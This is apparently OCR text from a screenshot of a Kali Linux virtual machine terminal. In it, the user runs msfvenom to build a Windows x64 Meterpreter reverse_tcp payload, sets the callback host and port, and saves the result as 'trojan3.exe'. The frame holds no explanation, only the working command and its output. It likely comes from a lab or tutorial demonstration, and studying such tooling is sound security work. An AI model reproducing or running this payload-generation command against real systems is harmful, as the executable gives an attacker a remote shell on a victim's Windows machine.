 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 21:03
PowerShell
PowerShell is an automation and configuration management platform
PS> kurniawan@kali: /home/kurniawan/Desktop
[-] No arch selected, selecting arch: x64 from the payload
Error: One or more options failed to validate: LHOST.
┌──(kurniawan㉿kali)-[/home/kurniawan/Desktop]
└─PS>
┌──(kurniawan㉿kali)-[/home/kurniawan/Desktop]
└─PS> ls
Python-3.9.15 Python-3.9.15.tgz
┌──(kurniawan㉿kali)-[/home/kurniawan/Desktop]
└─PS> msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.0.2.15 LPORT=9999 -f exe -o trojan3.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: trojan3.exe
┌──(kurniawan㉿kali)-[/home/kurniawan/Desktop]
└─PS>
┌──(kurniawan㉿kali)-[/home/kurniawan/Desktop]
└─PS> _
Right Ctrl
Kurniawan Inspektor...